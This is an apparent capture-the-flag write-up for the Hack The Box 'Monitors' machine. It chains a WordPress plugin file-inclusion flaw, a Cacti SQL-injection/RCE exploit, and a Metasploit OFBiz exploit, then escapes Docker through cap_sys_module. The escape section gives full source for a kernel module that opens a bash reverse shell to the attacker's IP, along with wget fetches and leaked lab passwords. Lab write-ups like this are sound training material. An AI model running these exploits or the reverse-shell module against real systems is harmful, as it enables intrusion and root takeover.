Enumeration
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
# Nmap 7.91 scan initiated Sun Jun 6 11:14:13 2021 as: nmap -sC -sV -oA nmap/initial 10.10.10.238
Nmap scan report for 10.10.10.238
Host is up (0.058s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ba:cc:cd:81:fc:91:55:f3:f6:a9:1f:4e:e8:be:e5:2e (RSA)
| 256 69:43:37:6a:18:09:f5:e7:7a:67:b8:18:11:ea:d7:65 (ECDSA)
|_ 256 5d:5e:3f:67:ef:7d:76:23:15:11:4b:53:f8:41:3a:94 (ED25519)
80/tcp open http Apache httpd4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Site doesn't have a title (text/html; charset=iso-8859-1).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Jun 6 11:14:32 2021 -- 1 IP address (1 host up) scanned in 18.93 seconds
Gobuster
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
gobuster vhost -u monitors.htb -w /opt/SecLists/Discovery/DNS/subdomains-top1million-5000.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://monitors.htb
[+] Threads: 10
[+] Wordlist: /opt/SecLists/Discovery/DNS/subdomains-top1million-5000.txt
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2021/06/06 11:21:59 Starting gobuster
===============================================================
Found: gc._msdcs.monitors.htb (Status: 400) [Size: 422]
===============================================================
2021/06/06 11:22:17 Finished
===============================================================
HTTP 80
http://10.10.10.238/
Direct IP acces not allowed, but shows hostname & email of administrator admin@monitors.htb 
http://monitors.htb/
Wordpress application, and old copyright.  WP-Scan:
WP-Scan:
1
2
3
4
5
6
7
8
9
10
11
[+] wp-with-spritz
| Location: http://monitors.htb/wp-content/plugins/wp-with-spritz/
| Latest Version: 1.0 (up to date)
| Last Updated: 2015-08-20T20:15:00.000Z
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 4.2.4 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://monitors.htb/wp-content/plugins/wp-with-spritz/readme.txt
RFI in Wordpress plugin
The WordPress Plugin WP with Spritz 1.0 has a RFI vulnerability.

LFI POC
RFI POC

I tried dirbusting localhost through the RFI but nothing worked.
Apache2 config

Using the LFI we can check the apache configuration:  Default configuration mentions two other config files.
Default configuration mentions two other config files.
Wordpress

 This shows the folder where the wordpress site is located
This shows the folder where the wordpress site is located /var/www/wordpress. We can now also read the config file for worpress at /var/www/wordpress/wp-config.php, which leak database credentials
1
wpadmin:BestAdministrator@2020!
Cacti
 This leaks another hostname
This leaks another hostname cacti-admin.monitors.htb and the location of the source code on the server /usr/share/cacti. After examining the structure of cacti by downloading the same version from https://www.cacti.net/downloads/cacti-1.1.12.tar.gz, we find the cacti config file at /usr/share/cacti/cacti/include/config.php, which leak database credentials:  Using the password we found in the drupal config we can log in to cacti:
Using the password we found in the drupal config we can log in to cacti:  This leaks the version number, cacti v1.2.12 is vulnerable to a SQLI/RCE:

This leaks the version number, cacti v1.2.12 is vulnerable to a SQLI/RCE:
1
python3 49810.py -t http://cacti-admin.monitors.htb -u admin -p 'BestAdministrator@2020!' --lhost 10.10.14.21 --lport 9001

User - Marcus
Linpeas
Did not find anything useful with linpeas.
.backupdirectory in/home/marcusbut not listable- There is a docker service listening on port 8443
- Gitlab install in
/srvManual enumeration
1

grep 'marcus' /etc -R 2>/dev/null
This shows a
backup.shscript inside the unlistable.backupdir![]() This file contains a password:
This file contains a password: VerticalEdge2020![]() We can use this password to log in using ssh:
We can use this password to log in using ssh: ![]()
Apache Ofbiz
To reach the service running on port 8443 we can portforward using SSH:
1
ssh -L 8443:localhost:8443 marcus@monitors.htb![]() Now can use a browser on our local machine to inspect the service:
Now can use a browser on our local machine to inspect the service: ![]() We can also run gobuster to find any running app:
We can also run gobuster to find any running app:1
gobuster dir -u https://localhost:8443/ -w /opt/SecLists/Discovery/Web-Content/raft-small-words.txt -k
![]() Going to
Going to /arredirects us to an Apache Ofbiz login page:![]()
Metasploit
Metasploit has an exploit for ofbiz:
![]() Using these options
Using these options1 2 3 4
set payload linux/x64/shell_reverse_tcp set RHOSTS 127.0.0.1 set LHOST tun0 set forceexploit true
The RHOST needs to be
127.0.0.1since we portforwarded the port on which ofbiz is running.forceexploitalso needs to be set to true, metasploit thinks the target is not vulnerable even though it is. This gives us a shell as root in the docker container:![]()
Docker escape
linpeas gave the following information about the container:
![]() The
The cap_sys_modulecapability means we are allowed to install kernel modules. Since containers share the kernel with the host, we can use this to get a shell on the host.Building the module
First we create a C file containing a kernel module that sends us a reverse shell:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
#include <linux/kmod.h>
#include <linux/module.h>
MODULE_LICENSE("GPL");
MODULE_AUTHOR("AttackDefense");
MODULE_DESCRIPTION("LKM reverse shell module");
MODULE_VERSION("1.0");
char* argv[] = {"/bin/bash","-c","bash -i >& /dev/tcp/10.10.14.16/4444 0>&1", NULL};
static char* envp[] = {"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin", NULL };
// call_usermodehelper function is used to create user mode processes from kernel space
static int __init reverse_shell_init(void) {
return call_usermodehelper(argv[0], argv, envp, UMH_WAIT_EXEC);
}
static void __exit reverse_shell_exit(void) {
printk(KERN_INFO "Exiting\n");
}
module_init(reverse_shell_init);
module_exit(reverse_shell_exit);
and a Makefile to build it:
1
2
3
4
5
6
7
obj-m +=reverse-shell.o
all:
make -C /lib/modules/$(shell uname -r)/build M=$(PWD) modules
clean:
make -C /lib/modules/$(shell uname -r)/build M=$(PWD) clean

A kernel module needs to be build for the kernel it will be used by, an easy way to get this is by building it on the machine it will run on. First we transfer these files to the host, and build it. We also have to add /usr/lib/gcc/x86_64-linux-gnu/8 to the PATH because the cc1 binary cannot be found otherwise and is needed.
1
2
3
4
export PATH=/usr/lib/gcc/x86_64-linux-gnu/8:$PATH
wget http://10.10.14.16:8000/Makefile
wget http://10.10.14.16:8000/reverse-shell.c
make all
Installing the module
To install the kernel module we can use this command:
1
insmod reverse-shell.ko
This will send a reverse shell as root outside the container to our listener:  P0WNED
P0WNED
References
https://book.hacktricks.xyz/linux-unix/privilege-escalation/linux-capabilities#cap_sys_module

 This file contains a password:
This file contains a password:  We can use this password to log in using ssh:
We can use this password to log in using ssh: 
 Now can use a browser on our local machine to inspect the service:
Now can use a browser on our local machine to inspect the service:  We can also run gobuster to find any running app:
